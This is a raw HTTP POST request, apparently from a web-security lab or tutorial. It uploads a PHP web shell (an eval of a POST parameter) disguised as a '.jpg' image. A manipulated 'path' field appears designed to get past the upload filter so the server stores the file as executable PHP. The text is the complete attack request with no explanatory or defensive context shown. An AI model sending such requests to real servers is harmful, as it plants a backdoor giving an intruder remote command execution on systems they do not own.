 POST / HTTP/1.1
Host: www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.ichunqiu/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------22036129416245
Content-Length: 332
-----------------------------22036129416245
Content-Disposition: form-data; name="path"
uploadimg/1. php
-----------------------------22036129416245
Content-Disposition: form-data; name="upfile"; filename="1.php.jpg"
Content-Type: application/octet-stream
<?php eval($_POST['cmd'])?>
-----------------------------22036129416245--